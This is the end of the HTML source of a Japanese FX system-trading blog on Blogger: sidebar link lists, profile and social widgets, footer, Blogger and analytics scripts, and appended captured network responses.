<li><a href='http://yukifx.web.fc2.com/sub/reference/00_root/cone/ref_MQL4_Reference.html'>MQL4リファレンス | MT4でEA自作しちゃお&#65374;</a></li>
<li><a href='https://www.fxcm.co.jp/market/indicators/index.php'>経済指標発表予定</a></li>
<li><a href='http://fx-on.com/spread/'>FX会社スプレッド実績</a></li>
<li><a href='http://www.myfxbook.com/forex-broker-spreads'>Forex Broker Spreads(myfxbook)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>&#12304; リンク &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://highfai.com/'>High FAIシステムトレード</a></li>
<li><a href='http://sec.himawari-group.co.jp/systemtrade/knowledge/tanaka-tadashi/'>システムトレードの基礎知識</a></li>
<li><a href='http://12enjoy.net/trade/'>システムトレード録</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/'>とあるMetaTraderの備忘秘録</a></li>
<li><a href='http://blog.livedoor.jp/jukunidea/'>シストレ日記</a></li>
<li><a href='http://system-tradingtech.com/blog/'>システムトレード技術ブログ</a></li>
<li><a href='http://blog.comffered.com/'>メタトレーダーのEAを作ろう</a></li>
<li><a href='http://atslab.blog135.fc2.com/'>ATSLAB&#65288;FX初心者が読んで面白い&#65281;外国為替の自動売買システム研究所&#65289;</a></li>
<li><a href='http://marketwizard.jugem.jp/'>魔術師からの個人レッスン</a></li>
<li><a href='http://fx-dollaryen.seesaa.net/'>ロスカットに負けない男</a></li>
<li><a href='http://www.fx-system.co.uk/'>FXしすてむとれーどらいふ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>&#12304; ForexTester2 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.forextester.biz/index.html'>FOREX TESTER SOFTWARE(日本語)</a></li>
<li><a href='http://www.forextester.com/'>FOREX TESTER SOFTWARE(英語)</a></li>
<li><a href='http://www.forextester.com/data/datasources'>Forex Tester2用過去データ&#65288;英語サイト&#65295;直近月末分まで&#65289;</a></li>
<li><a href='http://www.forextester.com/data/datasources.html'>ForexTester2用過去データ</a></li>
<li><a href='http://lazarus.freepascal.org/'>Lazarus&#65288;フリーコンパイラ&#65289;</a></li>
<li><a href='http://wiki.lazarus.freepascal.org/Main_Page/ja'>lazarus wiki(日本語)</a></li>
<li><a href='http://lazarus-ccr.sourceforge.net/fpcdoc/rtl/index.html'>Free Pascal Run-Time Library</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/20091227/1261839617'>lazarusでForexTester2 のインジケータを作る方法</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://plus.google.com/111764517957542995681" rel="publisher">Google+</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="http://dl.comffered.com/remark.html" height=1 width=1></iframe>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>&#12304; プロフィール &#12305;</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12925100687041373057' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ahahaFx
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12925100687041373057' rel='author'>詳細プロフィールを表示</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>&#12304; ランキング投票 &#12305;</h2>
<div class='widget-content'>
クリック&#8595;お願いします&#65281;<br/><a href="http://blog.with2.net/link.php?1134908:2343" target="_blank" title="FXシステムトレード ブログランキングへ"><img src="http://image.with2.net/img/banner/c/banner_1/br_c_2343_1.gif" width="110" height="31" border="0" /></a><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>&#12304; MT4関連ソフト &#12305;</h2>
<div class='widget-content'>
<a href='http://www.comffered.com/cef'>
<img alt='【 MT4関連ソフト 】' height='563' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjiTZK54ar9Utg-TLzreYoPpBcJlrlNT0pGMz7QJmPSHJlQJxVExA44qzRi-JkZvzyf62A_xKryQQE6XgtnU930PB1ByeNKaYjwyxR92GKsi2BYHgAaSXl7qlVwBeepgS__DWu3CHaja-L/s1600/CEF_2_160x600.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>&#12304; Twitter &#12305;</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/ahaha_fxtrader" data-widget-id="326662693480173569">@ahaha_fxtrader からのツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>&#12304; 書籍 &#12305;</h2>
<div class='widget-content'>
<script charset="utf-8" type="text/javascript" src="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4"> </script> <noscript><a rel="nofollow" href="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4&Operation=NoScript">Amazon.co.jp ウィジェット</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
COMFFERED. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">Copyright(C) 2012 COMFFERED, All Rights Reserved. Powered by </span><a href="http://www.blogger.com/" target="_blank" style="text-decoration: initial; color: rgb(136, 136, 136); font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 12px; line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);">Blogger</a><span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">.</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-29689202-4', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nyjdeFLzh9EqGfu8sC62h6zAAYA:1768449283895';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764781492495559537','//ahahafx.comffered.com/2010/12/fx_31.html','3764781492495559537');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764781492495559537', 'title': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18', 'url': 'http://ahahafx.comffered.com/2010/12/fx_31.html', 'canonicalUrl': 'http://ahahafx.comffered.com/2010/12/fx_31.html', 'homepageUrl': 'http://ahahafx.comffered.com/', 'searchUrl': 'http://ahahafx.comffered.com/search', 'canonicalHomepageUrl': 'http://ahahafx.comffered.com/', 'blogspotFaviconUrl': 'http://ahahafx.comffered.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29689202-4', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - RSS\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764781492495559537/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/7622033311023098856/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1899006932079012', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'item', 'postId': '7622033311023098856', 'postImageUrl': 'http://www.assoc-amazon.jp/e/ir?t\x3db026-22\x26l\x3das2\x26o\x3d9\x26a\x3d4775990497', 'pageName': 'FX\u88c1\u91cf\u30c8\u30ec\u30fc\u30c9\u6642\u4ee3 \uff0d\u3000\u4e00\u76ee\u5747\u8861\u8868\u3068\u5171\u306b\u2462', 'pageTitle': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18: FX\u88c1\u91cf\u30c8\u30ec\u30fc\u30c9\u6642\u4ee3 \uff0d\u3000\u4e00\u76ee\u5747\u8861\u8868\u3068\u5171\u306b\u2462', 'metaDescription': '\u524d\u56de\u306e\u30d6\u30ed\u30b0\u3067\u521d\u6483\u6c88\u3057\u305f\u8a71\u307e\u3067\u3057\u307e\u3057\u305f\u3002\u4eca\u56de\u306f\u305d\u306e\u7d9a\u304d\u3067\u307e\u3060\u88c1\u91cf\u30c8\u30ec\u30fc\u30c9\u6642\u4ee3\u3067\u3059\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FX\u88c1\u91cf\u30c8\u30ec\u30fc\u30c9\u6642\u4ee3 \uff0d\u3000\u4e00\u76ee\u5747\u8861\u8868\u3068\u5171\u306b\u2462', 'description': '\u524d\u56de\u306e\u30d6\u30ed\u30b0\u3067\u521d\u6483\u6c88\u3057\u305f\u8a71\u307e\u3067\u3057\u307e\u3057\u305f\u3002\u4eca\u56de\u306f\u305d\u306e\u7d9a\u304d\u3067\u307e\u3060\u88c1\u91cf\u30c8\u30ec\u30fc\u30c9\u6642\u4ee3\u3067\u3059\u3002', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v51chvIwGX_L3v6cFUB-l5THQl-JS2P4pTZ1OwmFzjdElOxyrnaGLV7OGlwYXjxaxzYma7t0BJuBIGZvBgOPTknJdbhBrs6pHaeViTQmRqT6n5sEOsaLF0EK6MxK5u7MRvhhI', 'url': 'http://ahahafx.comffered.com/2010/12/fx_31.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7622033311023098856}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/149896629-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-left-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-left-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-left-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-left-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-left-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-left-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-left-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-2-1', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R0YWWEQmwtzqLv8uVu2MCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768449295145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1475309393&t=pageview&_s=1&dl=http%3A%2F%2Fahahafx.comffered.com%2F2010%2F12%2Ffx_31.html&ul=en-us%40posix&dt=%E2%96%A0%20FX%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E5%A5%AE%E9%97%98%E8%A8%98%3A%20FX%E8%A3%81%E9%87%8F%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E6%99%82%E4%BB%A3%20%EF%BC%8D%E3%80%80%E4%B8%80%E7%9B%AE%E5%9D%87%E8%A1%A1%E8%A1%A8%E3%81%A8%E5%85%B1%E3%81%AB%E2%91%A2&sr=1280x720&vp=1280x720&_utma=117965339.1609419808.1768449285.1768449285.1768449285.1&_utmz=117965339.1768449285.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768449285549&_u=IQBCAEABAAAAACAAI~&jid=887519383&gjid=2065495117&cid=1609419808.1768449285&tid=UA-29689202-4&_gid=1714345976.1768449286&_r=1&_slc=1&z=784969016
body_size: -451
content:
2,cG-DC04W0WCZG